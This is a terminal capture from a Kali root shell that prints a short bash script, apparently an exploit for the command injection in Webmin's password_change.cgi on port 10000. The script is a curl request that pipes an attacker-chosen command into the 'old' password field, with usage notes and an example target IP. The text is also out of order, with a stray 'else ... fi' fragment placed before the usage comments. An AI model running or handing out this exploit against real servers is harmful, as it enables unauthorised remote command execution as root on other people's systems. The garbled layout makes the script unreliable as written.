 ┌──(root㉿kali)-[~/Downloads]
└─# cat WEB.sh
#!/bin/bash
else
echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
fi
#EOF
# Useage:
# ./script.sh [IP] `[Command]`
#
# Example:
# ./script.sh 17.179.208.123 id
curl -s --noproxy '*' "http://$1:10000/password_change.cgi" -d "user=root&pam=&expired=2&old=test|echo "";echo "";$2;echo ""&new1=trial&new2=trial" -H 'Cookie: redirect=1; testing=1; sid=x; sessiontes
t=1;' -H 'Content-Type: application/x-www-form-urlencoded' -H "Referer: http://$1:10000/session_login.cgi" | head -n -16 | tail -n +37